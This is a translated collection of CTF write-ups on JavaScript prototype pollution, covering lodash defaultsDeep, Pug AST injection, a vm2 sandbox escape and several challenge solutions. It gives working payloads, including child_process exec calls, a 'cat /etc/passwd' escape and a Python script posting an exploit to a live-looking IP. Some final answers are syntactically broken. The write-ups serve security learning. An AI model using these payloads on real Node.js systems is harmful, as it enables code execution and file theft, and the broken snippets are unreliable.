Here is the translated text:
First, let’s put up a picture of the prototype chain to calm the nerves.
redpwnctf 2019 blueprint#
Function Analysis#
Create User#
userId serves as the cookie for each user.
userId = makeId()
An empty object bpProto is created:
const bpProto = {}
Then, an object flagBp is created with a property content, the value of which is flag, indicating that each user actually has a flag.
const flagBp = {
  content: flag,
}
- The
constructorproperty offlagBpis set to a new object, which has a propertyprototypewith the valuebpProto. - The
__proto__property offlagBpis also set tobpProto.
flagBp.constructor = {prototype: bpProto}
flagBp.__proto__ = bpProto
Finally, it is assembled into the user object.
user = {
  bpProto,
  blueprints: {
    [makeId()]: flagBp,
  },
}
Key point:
flagBp.__proto__ = bpProto
The constructor property of flagBp is set to a new object whose prototype property is bpProto. This operation does not affect the prototype chain of flagBp because the constructor property is not involved in the prototype chain lookup.
The [[Prototype]] property of flagBp (i.e., __proto__) is set to bpProto. This operation will change the prototype chain of flagBp. After this, when you try to access a property that does not exist on flagBp, JavaScript will look for this property on the bpProto object.
Create Note#
const mergeObj = {}
mergeObj.constructor = {prototype: user.bpProto}
mergeObj.__proto__ = user.bpProto
parsedBody = _.defaultsDeep(mergeObj, JSON.parse(body))
Display Note#
const blueprintId = makeId()
user.blueprints[blueprintId] = {
content: parsedBody.content,
public: parsedBody.public,
}

res.end(blueprintId)
Lodash Prototype Pollution#
In Lodash's _.defaultsDeep function, if an attacker can control the source object and make it contain a reference to Object.prototype, then they can pollute the prototype chain through this function.
For example:
let user_input = { malicious_key: 'malicious_value' };
_.defaultsDeep({}, user_input);
If user_input can be controlled and set to { '__proto__': { malicious_key: 'malicious_value' } }, then the malicious_key property of all objects will be set to 'malicious_value' (according to the prototype chain lookup rules).
Lodash (4.17.21) has fixed this, but the version of Lodash in the code is less than 4.17.21.
Problem-Solving Approach#
We see that the two properties of flagBp, constructor.prototype and __proto__, both point to bpProto.
Thus, the flagBp.public property can only be found on the prototype chain, and flagBp.__proto__ points to bpProto.
flagBp.public -> flagBp.__proto__.public -> bpProto.prototype.public
So how to modify bpProto.prototype?
Back to here:
const mergeObj = {}
mergeObj.constructor = {prototype: user.bpProto}
mergeObj.__proto__ = user.bpProto
parsedBody = _.defaultsDeep(mergeObj, JSON.parse(body))
During the merge, if we can do:
mergeObj.constructor.prototype.public = true
// or
mergeObj.__proto__.public = true
Thus the payload is:
"constructor": {"prototype": {"public": true}}
Think about why the following payload does not work?
"__proto__": {"public": true} // try it?
BambooFox CTF 2021 TimeToDraw#
The point of prototype chain pollution is: there is a very obvious assignment action.
app.get('/api/draw', (req, res) => {
    let { x, y, color } = req.query;
    if (x && y && color) canvas[x][y] = color.toString();
    res.json(canvas);
});
If the user is an admin, the token is secret.ADMIN_TOKEN, which we do not know.
If this if is not entered, then userData.token will look up the prototype chain, so never become an admin!
if (req.signedCookies.user && req.signedCookies.user.admin === true) {
  userData.isGuest = false;
  userData.isAdmin = req.cookies.admin;
  userData.token = secret.ADMIN_TOKEN;
}

if (req.query.token && req.query.token.match(/[0-9a-f]{16}/)
    && hash(`${req.connection.remoteAddress}${req.query.token}`) === userData.token) {
  res.send(secret.FLAG);
} else {
  res.send("NO");
}
Thus the payload is as follows:
const crypto = require('crypto');
const hash = (token) => crypto.createHash('sha256').update(token).digest('hex');

token = "12345678900000000";
hostname = "::ffff:127.0.0.1";
result = hash(hostname + token);
console.log(result); // 0571d35ff568c6faacaa8f931b66729b9bc12a2c1231b8dc8c57073f35c8b62f
First, pollute the prototype chain:
http://localhost:3000/api/draw?x=__proto__&y=token&color=1cd6705c4f0df9b640deaa47c5510b7b8b4303acc3bf1e95670e975b889a6ce9
Then obtain the flag:
http://localhost:3000/flag?token=1234567890000000
Conclusion: When an object accesses a property that may not exist, it is very easy to be attacked by prototype chain pollution.
HTB blitzprop#
payload
{
       "song.name": "The Goose went wild",
        "__proto__.block":{
            "type":"Text",
			"line":"process.mainModule.require('child_process').exec('cmd')"
		}
}
AST Injection + Prototype Chain Pollution#
Detailed understanding:
https://xz.aliyun.com/t/12635
By inserting AST to achieve injection.

Pug AST Injection#
<!-- /node_modules/pug-code-gen/index.js -->

if (debug && node.debug !== false && node.type !== 'Block') {
    if (node.line) {
        var js = ';pug_debug_line = ' + node.line;
        if (node.filename)
            js += ';pug_debug_filename = ' + stringify(node.filename);
        this.buf.push(js + ';');
    }
}
Injection:
const pug = require('pug');

Object.prototype.block = {"type": "Text", "line": "console.log(process.mainModule.require('child_process').execSync('id').toString())"};

const source = `h1= msg`;

var fn = pug.compile(source, {});
console.log(fn.toString());

/*
function template(locals) {
    var pug_html = "",
        pug_mixins = {},
        pug_interp;
    var pug_debug_filename, pug_debug_line;
    try {;
        var locals_for_with = (locals || {});

        (function (console, msg, process) {;
            pug_debug_line = 1;
            pug_html = pug_html + "\u003Ch1\u003E";;
            pug_debug_line = 1;
            pug_html = pug_html + (pug.escape(null == (pug_interp = msg) ? "" : pug_interp));;
            pug_debug_line = console.log(process.mainModule.require('child_process').execSync('id').toString());
            pug_html = pug_html + "ndefine\u003C\u002Fh1\u003E";
        }.call(this, "console" in locals_for_with ?
            locals_for_with.console :
            typeof console !== 'undefined' ? console : undefined, "msg" in locals_for_with ?
            locals_for_with.msg :
            typeof msg !== 'undefined' ? msg : undefined, "process" in locals_for_with ?
            locals_for_with.process :
            typeof process !== 'undefined' ? process : undefined));;
    } catch (err) {
        pug.rethrow(err, pug_debug_filename, pug_debug_line);
    };
    return pug_html;
}
*/
A Simple Pug Engine#
Does the following code have AST injection?
// Step 1: Parse - Convert Pug syntax into AST
function parse(pugCode) {
  let lines = pugCode.split('\n');
  let ast = lines.map((line, index) => {
    let match = /^(\s*)(\w+)(?:\s*(.*))?$/g.exec(line);
    if (match) {
      let indent = match[1].length;
      let tag = match[2];
      let type;
      let text = match[3] || "";
      if (text.startsWith("@")) {
        [type, text] = text.slice(1).split(' ');
      }
      return { indent, tag, type, text, line: index + 1 }; // Add type to AST node
    } else {
      throw new Error(`Parsing error on line ${index + 1}`);
    }
  });
  return ast;
}

// Step 2: Compile - Convert AST into a JavaScript function
function compile(ast) {
  return function(context) {
    return ast.map(node => {
      try {
        let html = "<" + node.tag + ">";
        if (node.text.startsWith("#{") && node.text.endsWith("}")) {
          let varName = node.text.slice(2, -1);
          if (varName in context) {
            let content = context[varName];
            // If the type of the node is 'uppercase', turn the content to uppercase
            if (node.type === 'uppercase') {
              content = content.toUpperCase();
            }
            html += content;
          } else {
            throw new Error(`Undefined variable: ${varName}`);
          }
        } else {
          html += node.text;
        }
        html += "</" + node.tag + ">";
        return html;
      } catch (error) {
        throw new Error(`Error rendering line ${node.line}: ${error.message}`);
      }
    }).join('\n');
  }
}

// Step 3: Render - Use the context object to execute the compiled function and generate HTML
function render(templateFn, context) {
  try {
    return templateFn(context);
  } catch (error) {
    console.error(error.message);
    return null;
  }
}

// Example usage:
let pugCode = "p #{name}\n"; // This is Pug syntax
pugCode += "div @uppercase Hello, #{name}";
let ast = parse(pugCode);
let templateFn = compile(ast);
let html = render(templateFn, { name: "John Doe" });
console.log(html);
babyjs#
const { NodeVM } = require("vm2");

let untrusted = `
( function () { let result = 'aaa';
  try {
    a = {};
    a.toString = function() {
      return {};
    }
    process.listeners(a);
  } catch(e) {
    result =
      e.constructor.constructor(
       "return this.process.mainModule.require('child_process').execSync('cat /etc/passwd')")().toString();
  }
return result; })();
`;

untrusted = "eval(`" + untrusted + "`)";

let vm = new NodeVM({
  // eval: false,
  wasm: false,
  wrapper: "none",
});

let result = "";

try {
  result = vm.run(`return ${untrusted}`);
} catch (err) {
  console.log(err);
  result = err.toString();
}
console.log(result);
Final script as follows:
import requests

r = requests.post('http://175.27.159.126:10010/',
           data={
               'calc':
               """eval(`
( function () { let result = 'aaa';
  try {
    a = {};
    a.toString = function() {
      return {};
    }
    process.listeners(a);
  } catch(e) {
    result =
      e.constructor.constructor(
       "return this.process.mainModule.require('child_process').execSync('cat flag.txt')")().toString();
  }
return result; })();
`)"""
           })
print(r.headers)
print(r.text)
intigriti#
How to create an admin user?

Key code:
user = JSON.parse(req.body)
let newUser = Object.assign(baseUser, user)
But we can completely control user, so we can do the following steps:
{"__proto__":{"isAdmin":true},"inviteCode":"xxxxxxxxxx"}
>let user = JSON.parse('{"__proto__":{"isAdmin":true},"inviteCode":"xxxxxxxxxx"}')
>user.isAdmin // ? why
 undefined
>user.__proto__.isAdmin
 true
The answer is that when using JSON.parse() to parse a JSON string, the __proto__ property does not set the prototype chain in the way. The parsing of the JSON string is entirely based on its own literal content, and it does not change the prototype chain of the object. In other words, JSON.parse() does not interpret __proto__ as an indication of the prototype chain, but simply treats it as a normal property.
Payload:
{"__proto__": {"isAdmin": True}, "user": "test", "inviteCode": 0}
noood#
Problem thinking: the flag is in the root directory,
flag{xxxxxx}
Source code:
const express = require('express');
const bodyParser = require('body-parser');
const fs = require('fs');
const path = require('path');
const app = express();
const config = {}

app.use(bodyParser.json());

app.post('/:lib/:f', (req, res) => {
    let jsonlib = require(req.params.lib);
    let valid = jsonlib[req.params.f](req.body);

    let p;
    if(config.path) {
        p = config.path;
    }

    let data = fs.readFileSync(p).toString();

    res.send({
        "validator": valid,
        "data": data,
        "msg": "data is corrupted"
    });
});

const PORT = process.env.PORT || 3000;
app.listen(PORT, () => {
    console.log(`Server is running on port ${PORT}`);
});
fs.readFileSync#
The answer is no! Parameter issue.
require error#
The answer is:
require('../.../../flag')
vm#
The answer is:
require('vm').runInNewContext(['this.constructor.constructor('return this.process'))().mainModule.require('fs').readFileSync('/flag').toString()'])
Prototype Chain Pollution#
The answer is:
require('flat').unflatten({'__proto__.path'})